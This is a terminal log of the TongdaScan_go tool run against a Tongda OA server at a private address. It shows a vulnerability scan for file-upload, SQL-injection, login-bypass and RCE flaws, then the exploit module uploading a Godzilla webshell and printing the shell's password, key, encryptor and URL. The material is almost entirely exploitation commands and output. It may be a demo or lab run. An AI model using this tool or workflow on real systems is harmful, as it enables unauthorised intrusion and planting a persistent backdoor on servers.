 S:\工具\组件漏洞\TongdaScan_go_Windows_x86_64>TongdaScan_go.exe scan -u http://172.20.10.4
[Td01] 不存在get_contactlist.php 敏感信息泄漏
[Td02] 不存在video_file.php 任意文件下载
[Td03] 可能存在action_upload.php 任意文件上传，请执行Exp模块进行验证
[Td04] 不存在v2017 login_code.php 任意用户登录
[Td05] 存在v11 login_code.php 任意用户登录，请执行Exp模块进行验证
[Td06] 可能存在v11.5 swfupload_new.php SQL注入，请执行Exp模块进行验证
[Td07] 可能存在v11.6 report_bi.func.php SQL注入，请执行Exp模块进行验证
[Td08] 可能存在v11.8 api.ali.php 任意文件上传，请执行Exp模块进行验证
[Td09] 不存在v11.8 gateway.php 任意文件包含（EXP可RCE）
[Td10] 不存在v11.6 print.php未授权删除auth.inc.php导致RCE
[!]请输入通达OA的目录，如果不输入，则默认使用C:/MYOA/webroot/general/
[Td11] 不存在v11.10 getdata 任意文件上传
S:\工具\组件漏洞\TongdaScan_go_Windows_x86_64>TongdaScan_go.exe exp -u http://172.20.10.4 -i Td08
[!]漏洞利用无返回结果
S:\工具\组件漏洞\TongdaScan_go_Windows_x86_64>TongdaScan_go.exe exp -u http://172.20.10.4 -i Td03
[Td03] 存在action_upload.php 任意文件上传
已上传哥斯拉马
密码pass0123
密钥key
加密器PHP_XOR_BASE64
Webshell地址：http://172.20.10.4/tcmd.php
S:\工具\组件漏洞\TongdaScan_go_Windows_x86_64>